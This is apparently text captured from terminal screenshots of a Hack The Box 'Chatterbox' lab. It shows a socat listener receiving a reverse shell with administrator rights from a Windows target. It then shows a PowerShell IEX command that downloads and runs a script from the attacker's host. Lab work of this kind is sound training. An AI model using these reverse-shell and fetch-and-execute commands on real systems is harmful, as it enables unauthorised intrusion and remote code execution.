 kali@kali: ~/HTB/2_CHATTERBOX/exploit 129x15
└─$ rlwrap socat -d -d TCP4-LISTEN:7777,fork STDOUT
2021/09/07 13:45:01 socat[28294] N listening on AF=2 0.0.0.0:7777
2021/09/07 13:45:08 socat[28294] N accepting connection from AF=2 10.129.216.195:49164 on AF=2 10.10.17.81:7777
2021/09/07 13:45:08 socat[28294] N forked off child process 28305
2021/09/07 13:45:08 socat[28294] N listening on AF=2 0.0.0.0:7777
2021/09/07 13:45:08 socat[28305] N using stdout for reading and writing
2021/09/07 13:45:08 socat[28305] N starting data transfer loop with FDs [6,6] and [1,1]
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Alfred\Desktop>whoami
whoami
chatterbox\administrator
C:\Users\Alfred\Desktop>
kali@kali: ~/HTB/2_CHATTERBOX/exploit 143x19
C:\Users\Alfred\Desktop>powershell -c "IEX(New-Object Net.WebClient).downloadString('http://10.10.17.81:8000/ex.ps1')"
powershell -c "IEX(New-Object Net.WebClient).downloadString('http://10.10.17.81:8000/ex.ps1')"